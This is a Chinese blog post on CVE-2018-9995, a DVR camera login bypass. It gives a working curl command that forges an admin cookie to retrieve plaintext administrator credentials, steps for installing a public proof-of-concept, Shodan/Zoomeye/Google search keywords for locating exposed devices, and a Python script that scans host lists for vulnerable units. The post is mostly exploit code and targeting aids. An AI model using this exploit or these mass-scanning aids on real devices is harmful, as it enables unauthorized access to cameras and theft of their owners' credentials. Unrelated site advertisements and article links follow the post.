DVR登录绕过漏洞(CVE-2018-9995)
###漏洞描述


此漏洞允许攻击者通过修改“Cookie: uid=admin” 之后访问特定 DVR 的控制面板,返回此设备的明文管理员凭证。
###漏洞利用
1.利用代码
1 | curl "http://:/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin" |
2.poc利用
1 2 3 4 5 6 | https://github.com/ezelf/CVE-2018-9995_dvr_credentialsgit clone https://github.com/ezelf/CVE-2018-9995_dvr_credentials.gitcd CVE-2018-9995_dvr_credentialspip install -r requirements.txt |
###关键词搜索

1. zoomeye:
keyword: “/login.rsp"

2.shodan:
keyword:html:"/login.rsp"
keyword:"server:GNU rsp/1.0"


3.google:
keyword:intitle:"DVR login"

###批量验证
DVR系列摄像头批量检测 使用方法:python CVE-2018-9995_check.py host.txt
其中host.txt内容可以为8.8.8.8:8080或者www.baidu.com,脚本运行后对使用了DVR系列摄像头的host会保存到result.txt文件里
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 | #author:hzkeyimport tableprint as tpimport sysimport requestsimport reclass Colors: GREEN = '\033[32m' RED = '\033[0;31m' BLUE = '\033[*]' ORANGE = '\033[33m'def check_host(host): try: print(Colors.ORANGE+"Checking : %s"%host) url = 'http://' + host+'/login.rsp' rr= requests.get(url,timeout=30,allow_redirects=False) if rr.status_code == 200 and re.findall("GNU rsp/1.0", rr.headers["Server"]): print(Colors.GREEN+"[*] CVE-2018-9995 Detection :Url is %s"%url) ff=open('result.txt','a+') ff.write('%s\n'%(url)) except: passif __name__ == '__main__': if len(sys.argv) < 2: print(Colors.BLUE+"""Usage: Python3 CVE-2018-9995.py host.txthost.txt:127.0.0.1:8080 or baidu.com""") if len(sys.argv) >= 2: file = open(sys.argv[1]) for i in file: i = i.strip() check_host(i) file.close() |







【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构